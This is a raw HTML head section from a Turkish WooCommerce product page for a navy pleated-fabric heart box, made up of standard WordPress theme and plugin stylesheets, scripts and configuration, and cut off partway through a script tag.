

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/
body_size: 22920
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.kayradogan.com/xmlrpc.php">

	<title>NR NO 3 PLİSELİ KUMAŞ KALP KUTU LACİVERT &#8211; Kayra Doğan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kayra Doğan &raquo; akışı" href="https://www.kayradogan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kayra Doğan &raquo; yorum akışı" href="https://www.kayradogan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kayra Doğan &raquo; NR NO 3 PLİSELİ KUMAŞ KALP KUTU LACİVERT yorum akışı" href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kayradogan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kayradogan.com%2Furun%2Fnr-no-3-pliseli-kumas-kalp-kutu-lacivert%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kayradogan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kayradogan.com%2Furun%2Fnr-no-3-pliseli-kumas-kalp-kutu-lacivert%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.kayradogan.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kayradogan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://www.kayradogan.com/wp-content/uploads/elementor/css/post-45.css?ver=1768274508' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_280555-css' href='https://www.kayradogan.com/wp-content/uploads/2025/11/xts-header_280555-1763316421.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.kayradogan.com/wp-content/uploads/2025/11/xts-theme_settings_default-1763499388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Armata%3A400%7CLato%3A400%2C700%2C900%7CPoppins%3A400%2C600%7CABeeZee%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.kayradogan.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
